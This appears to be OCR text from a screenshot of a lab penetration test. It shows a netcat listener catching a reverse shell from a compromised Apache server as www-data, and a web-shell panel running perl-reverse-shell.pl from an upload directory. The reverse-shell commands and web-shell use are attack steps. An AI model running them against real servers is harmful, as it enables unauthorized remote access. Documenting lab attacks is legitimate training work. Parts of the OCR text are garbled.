 管理员: C:\Windows\system32\cmd.exe - nc  -vvlp 1234
C:\Users\wzxmt\Desktop>nc -vvlp 1234
listening on [any] 1234 ...
connect to [192.168.31.125] from www.webtester.com [192.168.31.130] 45682
 01:15:35 up  2:02,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/8    192.168.31.100   23:56   45:33   0.03s  0.03s -bash
Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UT
nux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
www.webtester.com
[*] 基本信息 [  Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015 x86_64(www-
data) ]
[/var/www/html/upload/]$ ./perl-reverse-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
Content-Length: 45
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.31.125:1234<p>
[/var/www/html/upload/]$
星期一 2021-04-26 三月十四
站点类别
日程提醒
快捷方式
上传下载
GB2312